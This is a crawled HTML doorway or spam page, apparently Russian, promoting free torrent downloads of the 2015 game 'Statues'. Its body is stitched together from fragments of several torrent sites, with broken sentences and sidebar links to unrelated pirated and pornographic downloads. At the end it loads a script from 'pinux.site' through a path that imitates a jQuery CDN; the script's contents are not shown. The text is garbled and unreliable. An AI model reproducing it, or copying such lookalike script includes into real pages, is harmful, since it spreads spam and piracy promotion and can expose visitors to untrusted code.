

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://diehaikohz.johannacherry.com/jss5-skachat-torrent-statues.html
body_size: 2932
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент statues - diehaikohz.johannacherry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">diehaikohz.johannacherry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент statues</h2>
                            </header>
                            <p>Скачать Statues (2015) PC торрент бесплатно и без регистрации репак. Скачать игру Statues бесплатно c торрент на компьютер (PC). Вы хотя бы раз думали о том, что в вашем городе, стране или вообще во всем мире, те статуи, которые есть, просто Чтобы скачать игру через торрент вам нужно: 1.Скачать и установить торрент-клиент(uTorrent, BitTorrent, Azureus и т.д.) на компьютер. 2.Скачать торрент Statues. 3.Добавить торрент на загрузку. 4.Скачать игру Statues. На нашем портале вы можете скачать торрент Statues (2015/PC/Русский), Лицензия, а также многие другие игры абсолютно бесплатно без регистрации и смс. Все торрент. 
Кратко о нас: torrent-igri.info открылся в 2010 году 9 января. Мы первый игровой торрент трекер, наш torrent games полностью посвящён играм,в связи с тем что наша аудитория очень выросла,мы стали очень популярными. На этой странице предоставлен торрент файл для скачивания игры от механников Statues (2015) PC  По  так как хотите скачать Statues (2015) PC бесплатно и без регистрации. Statues скачать торрент бесплатно на PC. Игра Statues - это сурвайвал-хоррор с интересной задумкой. Порой, при небрежном бросании взгляда 
Statues 2015 PC скачать торрент . . Statues – игра, представляющая собой смесь двух жанров: сурвайвал-хоррор и приключенческий экшен. Основным Скачать Statues через Торрент  Скачать игры торрент бесплатно и без регистрации на GamesTor.org Вся информация взята из открытых источников. Скачать с торрента » Игры » Adventure » Statues (2015) Помощь при скачивании  Как скачивать через торрент (программы, просмотр онлайн). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jss5-shampun-prezentaciya-himiya.html">Шампунь презентация химия</a></li>
                                <li><a href="jss5-plyusy-i-minusy-shkoda-oktaviya-universal.html">Плюсы и минусы шкода октавия универсал</a></li>
                                <li><a href="jss5-eroticheskie-muzhskie-shablony-dlya-fotoshopa.html">Эротические мужские шаблоны для фотошопа</a></li>
                                <li><a href="jss5-seven-nation-army-minus.html">Seven nation army минус</a></li>
                                <li><a href="jss5-takova-zhizn-skachat-cherez-torrent.html">Такова жизнь скачать через торрент</a></li>
                                <li><a href="jss5-pesnya-murmansk-gorod-geroy-tekst.html">Песня мурманск город герой текст</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать игры Квесты через торрент.</li>
<li>Cкачать квест игры через торрент бесплатно и без регистрации.</li>
<li>Скачать бесплатно майнкрафт с модами (200 модов в сборке).</li>
<li>Скачать Twilight Forest для Minecraft 1.7.2.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-kak-sozdat-zagruzochnyy-disk-cherez-ultraiso.html">Как создать загрузочный диск через ultraiso</a></li>
                                            <li><a href="jss5-tabu-porno-skachat-torrent.html">Табу порно скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-kak-eksportirovat-presety-iz-laytruma.html">Как экспортировать пресеты из лайтрума</a></li>
                                            <li><a href="jss5-poezd-donbass-raspisanie.html">Поезд донбасс расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-aser-5920g-drayvera.html">Асер 5920g драйвера</a></li>
                                            <li><a href="jss5-igra-razyskivaetsya-tasmanskiy-dyavol-skachat.html">Игра разыскивается тасманский дьявол скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-kak-dobavit-pamyati-videokarte.html">Как добавить памяти видеокарте</a></li>
                                            <li><a href="jss5-skachat-muzyku-byanka-melodiya-2014.html">Скачать музыку бьянка мелодия 2014</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
